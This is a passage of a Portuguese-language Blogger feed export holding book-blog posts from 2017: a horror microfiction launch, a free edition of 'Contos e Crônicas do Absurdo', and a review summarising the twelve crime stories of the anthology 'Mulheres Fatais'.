é sucesso de leituras no Wattpad - com mais de 100 mil leituras e destaque no gênero microcontos de terror.\u0026nbsp;Com pequenos pedaços do mais puro medo, terror e horror, o autor assombra, aterrorriza e senta no escuro do seu quarto para apreciar sua insônia e pertubação.\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/8684304129780249171\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2017\/06\/lancamento-do-livro-100-gotas-de-sangue.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/8684304129780249171"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/8684304129780249171"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2017\/06\/lancamento-do-livro-100-gotas-de-sangue.html","title":"LANÇAMENTO DO LIVRO 100 GOTAS DE SANGUE DO AUTOR JHEFFERSON PASSOS | EDITORA ILLUMINARE"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmwzkLxeo7aq0Zr7eqddov2QucNkaJKNfnFH_BHvNg3A1syOSpc-tH4_eYXu0V5qQQ8kw4LlK3bL1kkm9Bw8afCYNxBE-kTact5mNymLxLvLDNJHSpznlXaqwQyAyMELD667C4fZQVG2Lm\/s72-c\/100-gotas-de-sangue.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-3516836178324441675"},"published":{"$t":"2017-06-09T19:22:00.000-07:00"},"updated":{"$t":"2017-06-09T19:22:53.285-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DIVULGAÇÃO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ILLUMINARE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PARCERIA"}],"title":{"type":"text","$t":"PROJETO PEGAÍ LANÇA 4ª EDIÇÃO DE CONTOS E CRÔNICAS DO ABSURDO"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ5k3oDBo4PF1mEDhY-Wh_d0CakZp79ZCd63b7K2WcXsOmwP3daEIvigt0Q5OT3j51FyGBjY6Lwt7dvf6ugL_-lR26ysEdIiu48M4AJwZWm8cvCxI7UDHyAN-82UFTaZqQiSi62aeW3i_b\/s1600\/absurdo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ5k3oDBo4PF1mEDhY-Wh_d0CakZp79ZCd63b7K2WcXsOmwP3daEIvigt0Q5OT3j51FyGBjY6Lwt7dvf6ugL_-lR26ysEdIiu48M4AJwZWm8cvCxI7UDHyAN-82UFTaZqQiSi62aeW3i_b\/s1600\/absurdo.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; font-size: 14px; margin-bottom: 6px; margin-top: 6px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EO \u003Cb\u003EPROJETO PEGAÍ \u003C\/b\u003E- Leitura Grátis - comemorando seu 4ª aniversário lança e patrocina a 4ª edição do primeiro livro publicado por Rô Mierling (Autora de Diário de uma Escrava) Contos e Crônicas do Absurdo.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; font-size: 14px; margin-bottom: 6px; margin-top: 6px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EMAIS DE 6.000 exemplares já estão sendo distribuídos em pontos estratégicos gratuitamente para estimar a leitura.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"text_exposed_show\" style=\"background-color: white; display: inline;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cdiv style=\"color: #1d2129; font-size: 14px; margin-bottom: 6px; text-align: justify;\"\u003E\nEsse livro vai rodar em milhares de mãos, gratuitamente, contando histórias de realidades e descobertas em um mundo não cor-de-rosa contados pela escritora dark \u003Cb\u003ERô Mierling\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"color: #1d2129; font-size: 14px; margin-bottom: 6px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #1d2129; font-size: 14px; margin-bottom: 6px; text-align: center;\"\u003E\nVeja mais informações no site:\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 6px; text-align: center;\"\u003E\n\u003Cspan style=\"color: #1d2129;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.pegai.info\/blog-pegai\/pegai-lanca-4-edicao-de-contos-e-cronicas-do-absurdo\/\"\u003Ehttp:\/\/www.pegai.info\/blog-pegai\/pegai-lanca-4-edicao-de-contos-e-cronicas-do-absurdo\/\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/3516836178324441675\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2017\/06\/projeto-pegai-lanca-4-edicao-de-contos.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/3516836178324441675"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/3516836178324441675"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2017\/06\/projeto-pegai-lanca-4-edicao-de-contos.html","title":"PROJETO PEGAÍ LANÇA 4ª EDIÇÃO DE CONTOS E CRÔNICAS DO ABSURDO"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ5k3oDBo4PF1mEDhY-Wh_d0CakZp79ZCd63b7K2WcXsOmwP3daEIvigt0Q5OT3j51FyGBjY6Lwt7dvf6ugL_-lR26ysEdIiu48M4AJwZWm8cvCxI7UDHyAN-82UFTaZqQiSi62aeW3i_b\/s72-c\/absurdo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-4852765971047141966"},"published":{"$t":"2017-05-13T16:08:00.001-07:00"},"updated":{"$t":"2017-06-15T22:49:40.557-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ILLUMINARE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PARCERIA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RESENHA"}],"title":{"type":"text","$t":"MULHERES FATAIS | EDITORA ILLUMINARE"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibCoFcqPcITzGRKHvkrCd2Hd-2GyO73m005Ek_o6JKOgMjTqkeo0W0Wcfm90i_NhtkoXK0hY8YfirRoqrnQkSnSjBiQA9NHXn0MTjKsXdorO3bXMfP-AQL2dO-uFRpA0uPhPEhKY5QcwHq\/s1600\/mulheres+fatas.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibCoFcqPcITzGRKHvkrCd2Hd-2GyO73m005Ek_o6JKOgMjTqkeo0W0Wcfm90i_NhtkoXK0hY8YfirRoqrnQkSnSjBiQA9NHXn0MTjKsXdorO3bXMfP-AQL2dO-uFRpA0uPhPEhKY5QcwHq\/s1600\/mulheres+fatas.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ETítulo: \u003C\/b\u003EMulheres fatais | \u003Cb\u003EEditora: \u003C\/b\u003EIlluminare | \u003Cb\u003EDiversos Autores\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EPáginas: \u003C\/b\u003E64 | \u003Cb\u003EAno: \u003C\/b\u003E2017 | \u003Cb\u003ENota:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E★★★★★\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EOlá! Estava super curiosa para ler esse livro e adentrar nesse ambiente instigante que é das mulheres fatais. Foi o resultado de uma seleção de antologias organizado pela \u003Cb\u003EEditora Illuminare\u003C\/b\u003E. No total são 12 contos e a apresentação desenvolvida pelo escritor e amigo Tito Prates. Compartilho com vocês a resenha desse livro que recebi em parceria com a Editora\u003Cb\u003E \u003C\/b\u003Ee já adianto que vocês irão se surpreender com essas histórias.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESINOPSE\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"Elas estão presentes desde a criação do mundo. A própria Bíblia as identifica, desde a primeira na face da Terra, Eva, passando por Salomé, Jezabel e outras tantas. (...) Essa coletânea irá nos mostrar o universos dessas mulheres fatais escondidas ou explícitas sob a pele das protagonistas destes contos. Lembre-se bem : a mulher fatal não é sempre a malfeitora e a bela, ela pode ser qualquer uma.\" \u003Cb\u003E\u003Ci\u003ETito Prates (Pesquisador literário e escritor)\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E==== CONTOS ====\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E1- JEITO FATAL ( AMÉLIA GREIER)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMãe e filha vivem em conflito, a mãe sempre a via como obstáculo desde que nascera, queria ser modelo e fazer tantas coisas mas nunca conseguia por causa dela. O final da história, uma grande surpresa as espera.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u0026nbsp; 2- BUSCA PELA VINGANÇA ( BEATRIZ ANDRADE DA SILVA)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETinha apenas 15 quando fora estrupada por seu professor, matou dentro dela aquela menina sonhadora. Nutria um grande desejo de vingança. Quando teve oportunidade, deu vazão a tudo o que sentia.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E3- RASGA-MORTALHA (BRUNO SÉRVULO)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EUma espécie de lenda sobre rasga-mortalha e de uma senhora, Josefa, carpideira, que ganhava a vida se lamentando pela morte dos outros nos velórios. Verdade ou não, Mauro fica bastante impressionado com a história que lhe contam.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E4- E OS ABUTRES DIZEM AMÉM ( CECÍLIA TORRES)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EUm casal acostumados a praticar golpes, Brigite pode usar seus encantos para seduzir homens e tirar tudo o que deseja, Jack, pratica contrabandos e ganha muito dinheiro não pagando impostos. Um futuro os aguarda em Miami. \u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E5- BELA COMO O DEMÔNIO (GUSTAVO CRUZ JORGE)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EUma mulher está sendo investigada se teria matado marido. Um detetive particular teria a solução em suas mãos. Alguém que comete um crime, não sabe perder e não sabe a hora de parar.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E6- ROUBOS (JÉFFERSON TERRA)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EComo uma criaturinha tão pequena pode roubar o coração de alguém apenas por chegar ao mundo, no seu nascimento, tão indefesa e ter tanto influencia sobre o outro.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E7- MÁSCARA (NARJARA OLIVEIRA)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENuma noite de baile, um jovem se sente atraído por uma bela e misteriosa dama de aparência tão inocente e angelical. Ele a convida para dançar e depois tomar um drinque, apenas isso já que estava comprometido. Ela não está acostumada a ser desprezada, as consequências são as piores.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E8- CALANDO A SUJEIRA (PERLA DE CASTRO)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAna e Carlos costumavam ser um casal com uma vida boa e trabalhavam em um consultório de pediatria. tudo parecia ir bem até que Ana começa a ter um comportamento estranho e fica descontente com sua rotina. Para se sentir melhor ela passa a calar aqueles que a perturbam com conversas irritantes.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E9- BLAMELESS (REGIANE SILVA)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBlameless e Raimundo era um casal, ele começou a ser violento a tratar mal depois de um período casados. Nada o agradava e ela vivia triste, até assistir na tv um programa que falava sobre uma plantinha que trazia a felicidade e que se consumida por um período poderia levar à óbito. Seu marido aos poucos foi se debilitando, até morrer. Agora ela poderia ser feliz novamente junto ao seu novo jardim.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E10- BRINCO DE PÉROLAS (RÔ MIERLING)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EUm conto bem curtinho mas que diz muito. Desperta a dúvida se a namorada de um policial estaria ligada ou não ao ambiente do crime por causa do sumiço\u0026nbsp;de um simples brinco de pérolas.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E11- ANÔNIMAS (THAYNARA MELO)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EHelena recebe um telefonema que denuncia as práticas criminosas do marido. Ítalo costumava traficar mulheres para serem exploradas sexualmente. Uma delas conseguiu fugir e pede ajuda para Helena. Sua reação é inesperada.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E12- REFORÇO (VIVIANE DUTRA)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ELara está investigando um caso de desaparecimento de mulheres em que elas recebem convite para serem mulheres e depois não se tem mais noticias. Ela conta com a ajuda de Júlia que se coloca como isca. Já dentro do seu apartamento, ela se depara com Léo, e o final é surpreendente.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ERESENHA\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDe acordo com algumas leituras anteriores, percebo que os homens costumam praticar mais crimes do que as mulheres, e os motivos as vezes são bem diferentes. As mulheres costumam ser na maioria das vezes mais passionais e agem mais pela emoção, por vingança. Claro que tem exceções. E q\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Euando são más, elas conseguem ser piores.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMuitos dos contos que li me surpreenderam, alguns me fez relembrar algumas leituras com essa temática. Alguns finais me deixaram impactadas como nos contos \u003Cb\u003EJeito fatal(1)\u0026nbsp;\u003C\/b\u003Ee \u003Cb\u003EAnônimas(11)\u003C\/b\u003E, simplesmente não queria acreditar. Os contos \u003Cb\u003E2,4,5,8,9\u003C\/b\u003E me lembraram alguns casos bem fortes de crimes que vemos na tv.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EBrinco de pérolas(10)\u003C\/b\u003E\u0026nbsp;foi bem curtido mas passou toda mensagem nos deixando com a grande dúvida (ou será certeza).\u0026nbsp;\u003C\/span\u003E\u003Cspan 